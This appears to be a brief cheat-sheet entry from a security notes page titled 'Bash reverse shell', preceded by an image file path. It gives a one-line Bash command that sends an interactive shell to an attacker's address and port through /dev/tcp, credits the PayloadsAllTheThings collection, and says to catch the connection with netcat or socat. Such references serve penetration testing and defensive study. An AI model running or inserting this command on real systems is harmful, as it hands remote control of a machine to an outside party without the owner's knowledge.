 Bash reverse shell ::
Cardboard Iguana
Security
bash -li &> /dev/tcp/$ATTACKER_IP/
$LISTENER_PORT 0>&1 (Based on the
PayloadsAllTheThings Bash TCP reverse shell.)
Catch it with netcat or socat ...